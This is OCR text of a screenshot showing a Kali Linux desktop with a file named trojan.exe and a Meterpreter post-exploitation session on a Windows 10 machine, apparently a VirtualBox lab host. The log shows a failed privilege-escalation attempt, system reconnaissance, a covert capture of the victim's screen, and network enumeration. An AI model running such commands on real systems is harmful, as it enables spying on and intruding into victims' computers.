 qterminal
2
Images
01:31 AM
74%
Corbeille
Screenshot_2
022-01-22_...
Répertoire
personnel
qApirNGM.jp
eg
Système de
fichiers
lIOypLEm.jpe
g
index.jpeg
fUxlptua.jpeg
trojan.exe
Screenshot_2
022-01-21_...
Screenshot_2
022-01-21_...
Screenshot_2
022-01-21_...
souandy@kali: ~/Bureau
Fichier Actions Éditer Vue Aide
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > setdesktop
Changed to desktop WinSta0\Default
meterpreter > sysinfo
Computer        : DESKTOP-62C9O1T
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : fr_FR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > setdesktop
Changed to desktop WinSta0\Default
meterpreter > screenshot
Screenshot saved to: /home/souandy/Bureau/fUxlptua.jpeg
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  8
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:0f:08:df
MTU          : 1500
IPv4 Address : 10.0.2.15
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::9d1f:b5d:36a9:f170
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >